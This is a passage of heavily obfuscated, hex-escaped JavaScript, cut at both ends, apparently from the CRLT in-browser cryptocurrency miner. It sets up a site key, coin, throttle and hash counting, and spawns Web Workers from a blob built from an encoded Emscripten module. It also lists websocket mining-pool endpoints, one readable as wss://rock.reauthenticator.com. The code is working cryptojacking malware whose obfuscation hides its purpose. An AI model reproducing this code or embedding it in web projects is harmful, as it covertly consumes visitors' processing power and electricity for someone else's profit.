this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x56ae('0xa')]>0x0;};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x54')]=function(){return/mobile|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i['\x74\x65\x73\x74'](navigator[_0x56ae('0x52')]);};_0x31b1ca[_0x56ae('0x2b')]['\x64\x69\x64\x4f\x70\x74\x4f\x75\x74']=function(_0x5a88da){if(!CRLT[_0x56ae('0x8')]['\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48']){return![];}_0x5a88da=_0x5a88da||0x3c*0x3c*0x4;var _0x443e72=this[_0x56ae('0x55')][_0x56ae('0x56')]();return!!(_0x443e72&&_0x443e72>Date[_0x56ae('0x3e')]()/0x3e8-_0x5a88da);};_0x31b1ca[_0x56ae('0x2b')]['\x69\x73\x41\x75\x74\x68\x65\x64']=function(){if(CRLT[_0x56ae('0x8')][_0x56ae('0x57')]){return this['\x5f\x61\x75\x74\x68']['\x69\x73\x41\x75\x74\x68\x65\x64']();}return!![];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x58')]=function(_0x49c095){this[_0x56ae('0x59')](function(){if(!this['\x5f\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']){this[_0x56ae('0x5a')]=new CRLT['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']();}var _0xe22ccc={'\x76\x65\x72\x69\x66\x79\x5f\x69\x64':'\x31','\x6e\x6f\x6e\x63\x65':_0x56ae('0x5b'),'\x72\x65\x73\x75\x6c\x74':'\x36\x61\x39\x63\x37\x64\x65\x61\x38\x33\x62\x30\x37\x39\x63\x65\x30\x65\x30\x31\x32\x39\x30\x37\x64\x64\x36\x39\x32\x39\x62\x63\x62\x30\x61\x65\x65\x63\x33\x63\x31\x66\x30\x36\x63\x30\x33\x32\x63\x61\x37\x63\x33\x33\x38\x36\x34\x33\x32\x62\x63\x61\x30\x30','\x62\x6c\x6f\x62':'\x30\x36\x30\x36\x63\x36\x64\x38\x63\x66\x64\x30\x30\x35\x63\x61\x64\x34\x35\x62\x30\x33\x30\x36\x33\x35\x30\x61\x37\x33\x30\x62\x30\x33\x35\x34\x64\x35\x32\x66\x31\x62\x36\x64\x36\x37\x31\x30\x36\x33\x38\x32\x34\x32\x38\x37\x63\x65\x34\x61\x38\x32\x63\x39\x37\x31\x64\x31\x30\x39\x64\x35\x36\x64\x31\x66\x31\x62\x30\x30\x30\x30\x30\x30\x30\x30\x65\x65\x32\x64\x31\x64\x34\x66\x64\x37\x63\x31\x38\x62\x64\x63\x31\x62\x32\x34\x61\x62\x62\x39\x30\x32\x61\x63\x38\x65\x63\x63\x33\x64\x32\x30\x31\x66\x66\x62\x35\x39\x30\x34\x64\x65\x39\x65\x34\x37\x36\x61\x37\x62\x62\x62\x30\x66\x39\x65\x63\x31\x61\x62\x30\x34'};this[_0x56ae('0x5a')][_0x56ae('0x5c')](_0xe22ccc,function(_0x2f7092){_0x49c095(_0x2f7092[_0x56ae('0x5d')]===!![],_0x2f7092);});}[_0x56ae('0x41')](this));};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x59')]=function(_0x272738){if(this[_0x56ae('0x5e')]||this[_0x56ae('0x5f')]==='\x6c\x6f\x61\x64\x65\x64'){_0x272738();}else if(this[_0x56ae('0x5f')]===_0x56ae('0x60')){this[_0x56ae('0x5f')]=_0x56ae('0x61');var _0xb83dfd=new XMLHttpRequest();_0xb83dfd[_0x56ae('0x62')]('\x6c\x6f\x61\x64',function(){CRLT[_0x56ae('0x63')]=CRLT[_0x56ae('0x64')](_0xb83dfd['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']);this[_0x56ae('0x5f')]='\x6c\x6f\x61\x64\x65\x64';_0x272738();}[_0x56ae('0x41')](this),_0xb83dfd);_0xb83dfd['\x6f\x70\x65\x6e'](_0x56ae('0x65'),CRLT['\x43\x4f\x4e\x46\x49\x47'][_0x56ae('0x66')]+CRLT[_0x56ae('0x8')][_0x56ae('0x67')],!![]);_0xb83dfd[_0x56ae('0x10')]();}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x4e')]=function(_0x1cca9f){_0x4a2438();miner[_0x56ae('0xe')](_0x56ae('0x7'));};self[_0x56ae('0x68')]=self['\x43\x52\x4c\x54']||{};_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x69')]=0xbd9;_0x4b81bb[_0x56ae('0x68')]['\x49\x46\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']=_0x56ae('0x6a');_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x6b')]=_0x56ae('0x6c');_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x6d')]=_0x56ae('0x6e');_0x4b81bb['\x43\x52\x4c\x54'][_0x56ae('0x6f')]=function(_0x17e88c,_0x88dcbf,_0x57b080){var _0x401837=new _0x31b1ca(_0x17e88c,_0x57b080);_0x401837['\x5f\x67\x6f\x61\x6c']=target||0x0;return _0x401837;};CRLT[_0x56ae('0x70')]=function(_0x2937e0,_0x57b080){var _0x47bb43=new _0x31b1ca(_0x2937e0,_0x57b080);return _0x47bb43;};CRLT[_0x56ae('0x71')]=function(_0x4f1e60,_0x5211e3,_0x57b080){var _0x4556c5=new _0x31b1ca(_0x4f1e60,_0x57b080);_0x4556c5[_0x56ae('0x17')]=_0x5211e3;return _0x4556c5;};CRLT[_0x56ae('0x6f')]=function(_0x186f39,_0xc8c264,_0x57b080){var _0x54a37d=new _0x31b1ca(_0x186f39,_0x57b080);_0x54a37d[_0x56ae('0x25')]=_0xc8c264||0x0;return _0x54a37d;};CRLT[_0x56ae('0x64')]=function(_0x2e89b7){var _0x19012b=self[_0x56ae('0x72')]||self[_0x56ae('0x73')]||self[_0x56ae('0x74')];return _0x19012b[_0x56ae('0x75')](new Blob([_0x2e89b7]));};function _0x2a28c0(_0x4257c9,_0x5150a4,_0x1b0b98=-0x1,_0x295763='',_0x243d12='',_0x4edbb0=_0x56ae('0x30'),_0x52faae=_0x56ae('0x0')){if(!_0x219af0)return;_0x4a2438();_0x4f680a=0x0;var _0x57b080={'\x73\x69\x74\x65\x5f\x6b\x65\x79':_0x4257c9,'\x74\x79\x70\x65':_0x4edbb0,'\x75\x73\x65\x72':miner[_0x56ae('0x17')],'\x67\x6f\x61\x6c':_0x243d12,'\x76\x65\x72\x73\x69\x6f\x6e':_0xd64a1a,'\x63\x6f\x69\x6e':miner[_0x56ae('0x1a')]||_0x56ae('0x0')};_0x981158={'\x74\x79\x70\x65':_0x56ae('0x76'),'\x70\x61\x72\x61\x6d\x73':_0x57b080||{}};miner[_0x56ae('0x13')]='\x79\x65\x73';_0x307b3e(_0x1b0b98);_0x5b4826();_0x4a3682=setInterval(_0x5b4826,0x2710);}function _0x4a2438(){_0x4f680a=0x3;if(_0x4a3682!=0x0)clearInterval(_0x4a3682);if(_0x2dc776!=null)_0x2dc776[_0x56ae('0x7')]();_0x12ccdb();_0x4d74cb=null;}CRLT[_0x56ae('0x77')]=function(){var _0x1104ad=new Worker(CRLT[_0x56ae('0x63')]);_0x32719f[_0x56ae('0x37')](_0x1104ad);_0x1104ad[_0x56ae('0xc')]=_0xe0749e;setTimeout(function(){_0x583b2e(_0x1104ad);},0x7d0);};CRLT[_0x56ae('0x78')]=function(){if(_0x32719f[_0x56ae('0xa')]<0x1)return;var _0x5512d1=_0x32719f[_0x56ae('0x79')]();_0x5512d1[_0x56ae('0x7a')]();};function _0x12ccdb(){for(_0x362d54=0x0;_0x362d54<_0x32719f[_0x56ae('0xa')];_0x362d54++){_0x32719f[_0x362d54][_0x56ae('0x7a')]();}_0x32719f=[];}function _0x583b2e(_0x4437ff){var _0x44351d={'\x64\x61\x74\x61':_0x56ae('0x7b'),'\x74\x61\x72\x67\x65\x74':_0x4437ff};_0xe0749e(_0x44351d);}function _0x2ed01e(_0x75912a){var _0x2cc7a7=JSON[_0x56ae('0x7c')](_0x75912a['\x64\x61\x74\x61']);_0x5845c1[_0x56ae('0x37')](_0x2cc7a7);if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x7d')){_0x4d74cb=_0x2cc7a7[_0x56ae('0x15')];miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0x7d'));miner[_0x56ae('0x7e')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x7e')];}if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x7f')){miner[_0x56ae('0xe')](_0x56ae('0x7f'));miner[_0x56ae('0x21')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x31')];}if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x80')){miner[_0x56ae('0x20')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x81')];miner[_0x56ae('0xe')](_0x56ae('0x82'));}}function _0xe0749e(_0x5b35db){var _0xf4120f=_0x5b35db[_0x56ae('0x83')];if(_0x4f680a!=0x1){setTimeout(function(){_0x583b2e(_0xf4120f);},0x7d0);return;}if(_0x5b35db[_0x56ae('0x84')]!='\x6e\x6f\x74\x68\x69\x6e\x67'&&_0x5b35db[_0x56ae('0x84')]!=_0x56ae('0x7b')){miner[_0x56ae('0xe')](_0x56ae('0x85'));var _0x56d650=JSON['\x70\x61\x72\x73\x65'](_0x5b35db[_0x56ae('0x84')]);_0x2dc776[_0x56ae('0x10')](_0x5b35db['\x64\x61\x74\x61']);_0x4fbc7a[_0x56ae('0x37')](_0x56d650);}if(_0x4d74cb===null){setTimeout(function(){_0x583b2e(_0xf4120f);},0x7d0);return;}var _0x53a6a1={'\x6a\x6f\x62':_0x4d74cb,'\x74\x68\x72\x6f\x74\x74\x6c\x65':Math[_0x56ae('0x44')](0x0,Math[_0x56ae('0x45')](miner['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'],0x64))};_0xf4120f[_0x56ae('0x86')](_0x53a6a1);if(_0x5b35db[_0x56ae('0x84')]!=_0x56ae('0x7b')){if(miner[_0x56ae('0x7e')]==_0x56ae('0x87')){miner[_0x56ae('0x1d')]+=0x21;}else if(miner[_0x56ae('0x7e')]==_0x56ae('0x88')){miner[_0x56ae('0x1d')]+=0.03;}else{miner[_0x56ae('0x1d')]+=0x1;}}}function _0x45c109(){return _0x202ed4;}}(window));self[_0x56ae('0x68')]=self[_0x56ae('0x68')]||{};self[_0x56ae('0x68')][_0x56ae('0x8')]={'\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48':![],'\x57\x45\x42\x53\x4f\x43\x4b\x45\x54\x5f\x53\x48\x49\x54\x53':[[_0x56ae('0x89'),_0x56ae('0x8a'),'\x77\x73\x73\x3a\x2f\x2f\x72\x6f\x63\x6b\x2e\x72\x65\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x61\x74\x6f\x72\x2e\x63\x6f\x6d',_0x56ae('0x8b'),_0x56ae('0x8c')]],'\x43\x41\x50\x54\x43\x48\x41\x5f\x55\x52\x4c':_0x56ae('0x8d')};CRLT[_0x56ae('0x63')]=CRLT['\x52\x65\x73']('\x76\x61\x72\x20\x6b\x65\x79\x2c\x4d\x6f\x64\x75\x6c\x65\x3d\x76\x6f\x69\x64\x20\x30\x21\x3d\x3d\x4d\x6f\x64\x75\x6c\x65\x3f\x4d\x6f\x64\x75\x6c\x65\x3a\x7b\x7d\x2c\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x3d\x7b\x7d\x3b\x66\x6f\x72\x28\x6b\x65\x79\x20\x69\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x29\x4d\x6f\x64\x75\x6c\x65\x2e\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x28\x6b\x65\x79\x29\x26\x26\x28\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x5b\x6b\x65\x79\x5d\x3d\x4d\x6f\x64\x75\x6c\x65\x5b\x6b\x65\x79\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x5b\x5d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x74\x68\x69\x73\x50\x72\x6f\x67\x72\x61\x6d\x3d\x22\x2e\x2f\x74\x68\x69\x73\x2e\x70\x72\x6f\x67\x72\x61\x6d\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x74\x68\x72\x6f\x77\x20\x49\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x3d\x5b\x5d\x3b\x76\x61\x72\x20\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x3d\x21\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x3d\x5b\x5d\x29\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3d\x21\x31\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3d\x21\x31\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3d\x21\x31\x3b\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x3d\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3d\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x69\x6d\x70\x6f\x72\x74\x53\x63\x72\x69\x70\x74\x73\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3d\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x6f\x63\x65\x73\x73\x26\x26\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x71\x75\x69\x72\x65\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3d\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3b\x76\x61\x72\x20\x6e\x6f\x64\x65\x46\x53\x2c\x6e\x6f\x64\x65\x50\x61\x74\x68\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x22\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x41\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x29\x3a\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2b\x41\x7d\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3f\x28\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x5f\x5f\x64\x69\x72\x6e\x61\x6d\x65\x2b\x22\x2f\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3b\x72\x65\x74\x75\x72\x6e\x28\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x7c\x7c\x28\x6e\x6f\x64\x65\x46\x53\x7c\x7c\x28\x6e\x6f\x64\x65\x46\x53\x3d\x72\x65\x71\x75\x69\x72\x65\x28\x22\x66\x73\x22\x29\x29\x2c\x6e\x6f\x64\x65\x50\x61\x74\x68\x7c\x7c\x28\x6e\x6f\x64\x65\x50\x61\x74\x68\x3d\x72\x65\x71\x75\x69\x72\x65\x28\x22\x70\x61\x74\x68\x22\x29\x29\x2c\x41\x3d\x6e\x6f\x64\x65\x50\x61\x74\x68\x2e\x6e\x6f\x72\x6d\x61\x6c\x69\x7a\x65\x28\x41\x29\x2c\x67\x3d\x6e\x6f\x64\x65\x46\x53\x2e\x72\x65\x61\x64\x46\x69\x6c\x65\x53\x79\x6e\x63\x28\x41\x29\x29\x2c\x49\x3f\x67\x3a\x67\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x28\x41\x2c\x21\x30\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x62\x75\x66\x66\x65\x72\x7c\x7c\x28\x49\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x49\x29\x29\x2c\x61\x73\x73\x65\x72\x74\x28\x49\x2e\x62\x75\x66\x66\x65\x72\x29\x2c\x49\x7d\x2c\x31\x3c\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x2e\x6c\x65\x6e\x67\x74\x68\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x74\x68\x69\x73\x50\x72\x6f\x67\x72\x61\x6d\x3d\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x5b\x31\x5d\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5c\x5c\x2f\x67\x2c\x22\x2f\x22\x29\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x2e\x73\x6c\x69\x63\x65\x28\x32\x29\x2c\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x6d\x6f\x64\x75\x6c\x65\x26\x26\x28\x6d\x6f\x64\x75\x6c\x65\x2e\x65\x78\x70\x6f\x72\x74\x73\x3d\x4d\x6f\x64\x75\x6c\x65\x29\x2c\x70\x72\x6f\x63\x65\x73\x73\x2e\x6f\x6e\x28\x22\x75\x6e\x63\x61\x75\x67\x68\x74\x45\x78\x63\x65\x70\x74\x69\x6f\x6e\x22\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x69\x66\x28\x21\x28\x41\x20\x69\x6e\x73\x74\x61\x6e\x63\x65\x6f\x66\x20\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x29\x29\x74\x68\x72\x6f\x77\x20\x41\x7d\x29\x2c\x70\x72\x6f\x63\x65\x73\x73\x2e\x6f\x6e\x28\x22\x75\x6e\x68\x61\x6e\x64\x6c\x65\x64\x52\x65\x6a\x65\x63\x74\x69\x6f\x6e\x22\x2c\x61\x62\x6f\x72\x74\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x70\x72\x6f\x63\x65\x73\x73\x2e\x65\x78\x69\x74\x28\x41\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x70\x65\x63\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x5b\x45\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x20\x6f\x62\x6a\x65\x63\x74\x5d\x22\x7d\x29\x3a\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3f\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x61\x64\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x49\x3f\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x49\x29\x3a\x72\x65\x61\x64\x28\x41\x29\x7d\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3b\x72\x65\x74\x75\x72\x6e\x28\x49\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x3f\x49\x3a\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x61\x64\x62\x75\x66\x66\x65\x72\x3f\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x72\x65\x61\x64\x62\x75\x66\x66\x65\x72\x28\x41\x29\x29\x3a\x28\x61\x73\x73\x65\x72\x74\x28\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x28\x49\x3d\x72\x65\x61\x64\x28\x41\x2c\x22\x62\x69\x6e\x61\x72\x79\x22\x29\x29\x29\x2c\x49\x29\x7d\x2c\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x73\x63\x72\x69\x70\x74\x41\x72\x67\x73\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x73\x63\x72\x69\x70\x74\x41\x72\x67\x73\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x2c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x71\x75\x69\x74\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x71\x75\x69\x74\x28\x41\x29\x7d\x29\x29\x3a\x28\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x7c\x7c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x29\x26\x26\x28\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3f\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x73\x65\x6c\x66\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3a\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74\x26\x26\x28\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74\x2e\x73\x72\x63\x29\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x30\x21\x3d\x3d\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x62\x6c\x6f\x62\x3a\x22\x29\x3f\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x73\x75\x62\x73\x74\x72\x28\x30\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66\x28\x22\x2f\x22\x29\x2b\x31\x29\x3a\x22\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x29\x7b\x74\x72\x79\x7b\x76\x61\x72\x20\x41\x3d\x6e\x65\x77\x20\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x6f\x70\x65\x6e\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x31\x29\x2c\x41\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x2c\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x69\x66\x28\x67\x29\x72\x65\x74\x75\x72\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x67\x29\x3b\x74\x68\x72\x6f\x77\x20\x41\x7d\x7d\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x29\x7b\x74\x72\x79\x7b\x76\x61\x72\x20\x41\x3d\x6e\x65\x77\x20\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x6f\x70\x65\x6e\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x31\x29\x2c\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x79\x70\x65\x3d\x22\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72\x22\x2c\x41\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x2c\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x69\x66\x28\x67\x29\x72\x65\x74\x75\x72\x6e\x20\x67\x3b\x74\x68\x72\x6f\x77\x20\x41\x7d\x7d\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x41\x73\x79\x6e\x63\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x2c\x67\x2c\x43\x29\x7b\x76\x61\x72\x20\x51\x3d\x6e\x65\x77\x20\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x51\x2e\x6f\x70\x65\x6e